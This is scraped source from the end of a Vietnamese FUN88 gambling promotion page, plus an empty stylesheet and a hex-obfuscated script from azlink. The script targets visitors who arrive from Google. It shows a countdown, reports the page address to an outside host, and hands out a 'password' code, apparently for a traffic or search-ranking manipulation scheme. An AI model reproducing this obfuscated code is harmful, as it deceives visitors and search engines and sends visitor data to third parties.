							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				});
			</script>
		        <!--[if lte IE 9]>
        <script>
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://linkvaofun88.club/wp-admin/admin-ajax.php","nonce":"c969ca7743"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linkvaofun88.club/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"center","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"thin","triggerSize":"50","isClickableHeader":"1","debug":"","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linkvaofun88.club/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.21" id="fixedtoc-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://linkvaofun88.club/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://linkvaofun88.club/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script>
    $(document).ready(function(){
        $('.fun88_club_cta').click(function () {
			let log = $('.my-ads a').attr('href');
			if (!log) {
				log = 'https://lucky823.com/ibuxlz'
			}
            window.open(log, "_blank");
        })
    });
    mybutton = document.getElementById("myBtn");//Get the button:
    window.onscroll = function() {scrollFunction()};// When the user scrolls down 20px from the top of the document, show the button
    function scrollFunction() {
        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
            mybutton.style.display = "block";
        } else {
            mybutton.style.display = "none";
        }
    }
    function topFunction() {// When the user clicks on the button, scroll to the top of the document
        document.body.scrollTop = 0; // For Safari
        document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
    }
</script>

<script src="https://linkvaofun88.club/wp-content/themes/fun88/js/bootstrap.js"></script>
<!-- code suggest -->
<div class="container code" style="display: block;margin: auto;width: fit-content;">
	<div class="row">
        <div id="box_code" style="display:none"><span id="is_code"></span></div>
		<button id="get_code" onclick="get_code()">Lấy mã đăng ký</button>
	</div>
</div>
<!-- <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script> -->
<script src="https://unpkg.com/swiper@7/swiper-bundle.min.js"></script>
<script>
	function get_code() {
		$("#box_code").attr('style', 'display:block');
		$("#get_code").attr('disabled', 'disabled');
		seconds = 30;
		var x = setInterval(function() {
			seconds = seconds - 1;
			document.getElementById("is_code").innerHTML = "Hệ thống đang tạo mã, còn lại " + seconds + " giây";
			if (seconds == 0) {
				clearInterval(x);
				ajax_code();
			}
		}, 1000);
	}
	function ajax_code(){
		$.ajax({
			type : "post",
			dataType : "html",
			url : 'https://linkvaofun88.club/wp-admin/admin-ajax.php',
			data : {
				action: "get_code"
			},
			beforeSend: function(){
			},
			success: function(response) {
				console.log(response);
				$('#is_code').html('Mã xác nhận của bạn là: '+response);
			},
			error: function( jqXHR, textStatus, errorThrown ){
				console.log( 'The following error occured: ' + textStatus, errorThrown );
			}
		});
	}
</script>
<ins id="aznow"></ins> 
<script src="https://cdn.jsdelivr.net/gh/caotrinh72/azlink@main/ii.js"></script>
<div id="uxuicode"></div>
<script type="text/javascript" src="https://mneylinkpass.com/scripts.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0520d0e8d8a149f4ac24ad29554ae9b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://linkvaofun88.club/wp-content/themes/fun88/style.css?v=0.1
body_size: -239
content:
/*
Theme Name: FUN88 CLUB
Theme URI: https://linkvaofun88.club
Author: the FUN88 team
Author URI: https://FUN88.club/
Text Domain: linkvaofun88
Tags: 
*/




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/caotrinh72/azlink@main/ii.js
body_size: 1111
content:
var _0x4a95=["\x7B\x22\x64\x6F\x6D\x61\x69\x6E\x22\x3A\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x7A\x6C\x69\x6E\x6B\x2E\x69\x6F\x2F\x22\x2C\x22\x70\x69\x6E\x67\x22\x3A\x22\x71\x75\x65\x22\x2C\x22\x66\x65\x74\x63\x68\x22\x3A\x22\x70\x75\x62\x6C\x69\x73\x68\x65\x72\x22\x2C\x22\x73\x74\x79\x6C\x65\x22\x3A\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x67\x68\x2F\x63\x61\x6F\x74\x72\x69\x6E\x68\x37\x32\x2F\x61\x7A\x6C\x69\x6E\x6B\x40\x6D\x61\x69\x6E\x2F\x73\x74\x79\x6C\x65\x2E\x63\x73\x73\x22\x2C\x22\x73\x65\x63\x6F\x6E\x64\x73\x22\x3A\x34\x30\x2C\x22\x73\x65\x6C\x65\x63\x74\x6F\x72\x22\x3A\x22\x69\x6E\x73\x23\x61\x7A\x6E\x6F\x77\x22\x2C\x22\x6C\x69\x73\x74\x22\x3A\x22\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x22\x7D","\x63\x61\x6C\x6C","\x70\x61\x72\x73\x65","\x72\x65\x66\x65\x72\x72\x65\x72","\x68\x72\x65\x66","\x73\x65\x63\x6F\x6E\x64\x73","\x6C\x69\x73\x74","\x73\x65\x6C\x65\x63\x74\x6F\x72","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x6C\x69\x6E\x6B\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x63\x73\x73\x22\x20\x68\x72\x65\x66\x3D\x22","\x73\x74\x79\x6C\x65","\x22\x3E\x3C\x63\x65\x6E\x74\x65\x72\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6E\x69\x70\x31\x35\x34\x37\x22\x20\x69\x64\x3D\x22\x71\x75\x65\x72\x79\x5F\x64\x61\x74\x61\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x4C\u1EA4\x59\x20\x4D\u1EAC\x54\x20\x4D\xC3\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x63\x65\x6E\x74\x65\x72\x3E","\x71\x75\x65\x72\x79\x5F\x64\x61\x74\x61","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x6C\x69\x63\x6B","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x3C\x73\x70\x61\x6E\x3E\x56\x55\x49\x20\x4C\xD2\x4E\x47\x20\u0110\u1EE2\x49\x20\x2E\x2E\x2E\x20","\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x73\x70\x61\x6E\x3E\x43\x68\u1EDD\x20\x74\x72\x6F\x6E\x67\x20\x67\x69\xE2\x79\x20\x6C\xE1\x74\x2E\x2E\x2E\x3C\x2F\x73\x70\x61\x6E\x3E","\x74\x68\x65\x6E","\x6A\x73\x6F\x6E","\x64\x6F\x6D\x61\x69\x6E","\x70\x69\x6E\x67","\x3F\x71\x3D\x73\x74\x61\x74\x75\x73\x2C\x61\x7A\x61\x75\x74\x68\x2C\x71\x2C\x74\x2C\x7A\x26\x66\x69\x6C\x74\x65\x72\x3D\x63\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x73\x74\x61\x74\x75\x73","\x61\x7A\x61\x75\x74\x68","\x71","\x74","\x66\x65\x74\x63\x68","\x3F\x61\x7A\x61\x75\x74\x68\x3D","\x26\x71\x3D","\x26\x74\x3D","\x26\x6F\x70\x61\x3D\x31\x32\x33\x26\x7A\x3D","\x22\x3E\x3C\x63\x65\x6E\x74\x65\x72\x3E\x3C\x69\x6E\x70\x75\x74\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6E\x69\x70\x31\x35\x34\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x3A\x20\x30\x3B\x20\x70\x61\x64\x64\x69\x6E\x67\x3A\x20\x30\x20\x31\x30\x70\x78\x3B\x20\x62\x6F\x72\x64\x65\x72\x3A\x20\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x63\x37\x32\x35\x34\x34\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x20\x63\x65\x6E\x74\x65\x72\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x63\x37\x32\x35\x34\x34\x22\x20\x76\x61\x6C\x75\x65\x3D\x22","\x70\x61\x73\x73\x77\x6F\x72\x64","\x22\x2F\x3E\x3C\x2F\x63\x65\x6E\x74\x65\x72\x3E","\x3C\x73\x70\x61\x6E\x3E\x4B\x68\xF4\x6E\x67\x20\x74\x68\xE0\x6E\x68\x20\x63\xF4\x6E\x67\x21\x3C\x2F\x73\x70\x61\x6E\x3E","\x69\x6E\x64\x65\x78\x4F\x66","\x66\x6F\x72\x45\x61\x63\x68"];(function(_0x64b4x1){const _0x64b4x2=JSON[_0x4a95[2]](_0x64b4x1);var _0x64b4x3=document[_0x4a95[3]];var _0x64b4x4=location[_0x4a95[4]];var _0x64b4x5=_0x64b4x2[_0x4a95[5]];var _0x64b4x6=[_0x64b4x2[_0x4a95[6]]];var _0x64b4x7=0;_0x64b4x7= _0x64b4x14(_0x64b4x3,_0x64b4x6);if(_0x64b4x7){var _0x64b4x8=document[_0x4a95[8]](_0x64b4x2[_0x4a95[7]]);_0x64b4x8[_0x4a95[9]]= _0x4a95[10]+ _0x64b4x2[_0x4a95[11]]+ _0x4a95[12];var _0x64b4x9=document[_0x4a95[14]](_0x4a95[13]);_0x64b4x9[_0x4a95[16]](_0x4a95[15],_0x64b4xa)};function _0x64b4xa(){setTimeout(function _0x64b4xb(_0x64b4xc){_0x64b4x5--;_0x64b4x9[_0x4a95[9]]= _0x4a95[17]+ _0x64b4x5+ _0x4a95[18];if(_0x64b4x5> 0){setTimeout(_0x64b4xb,1000)}else {_0x64b4x9[_0x4a95[9]]= _0x4a95[19];fetch(_0x64b4x2[_0x4a95[22]]+ _0x64b4x2[_0x4a95[23]]+ _0x4a95[24])[_0x4a95[20]]((_0x64b4xe)=>{return _0x64b4xe[_0x4a95[21]]()})[_0x4a95[20]]((_0x64b4xd)=>{return _0x64b4xf(_0x64b4xd)})}},1000);_0x64b4x9[_0x4a95[25]](_0x4a95[15],_0x64b4xa)}function _0x64b4xf(_0x64b4xd){if(_0x64b4xd[_0x4a95[26]]== true){var _0x64b4x10=_0x64b4xd[_0x4a95[27]];var _0x64b4x11=_0x64b4xd[_0x4a95[28]];var _0x64b4x12=_0x64b4xd[_0x4a95[29]];fetch(_0x64b4x2[_0x4a95[22]]+ _0x64b4x2[_0x4a95[30]]+ _0x4a95[31]+ _0x64b4x10+ _0x4a95[32]+ _0x64b4x11+ _0x4a95[33]+ _0x64b4x12+ _0x4a95[34]+ btoa(_0x64b4x4))[_0x4a95[20]]((_0x64b4xe)=>{return _0x64b4xe[_0x4a95[21]]()})[_0x4a95[20]]((_0x64b4xd)=>{return _0x64b4x13(_0x64b4xd)})}}function _0x64b4x13(_0x64b4xd){if(_0x64b4xd[_0x4a95[26]]== true){_0x64b4x8[_0x4a95[9]]= _0x4a95[10]+ _0x64b4x2[_0x4a95[11]]+ _0x4a95[35]+ _0x64b4xd[_0x4a95[36]]+ _0x4a95[37]}else {_0x64b4x9[_0x4a95[9]]= _0x4a95[38]}}function _0x64b4x14(_0x64b4x15,_0x64b4x16){var _0x64b4x17=0;return _0x64b4x16[_0x4a95[40]](function(_0x64b4x18,_0x64b4x19){-1!= _0x64b4x15[_0x4a95[39]](_0x64b4x18) && (_0x64b4x17= 1)}),_0x64b4x17}})[_0x4a95[1]](this,_0x4a95[0])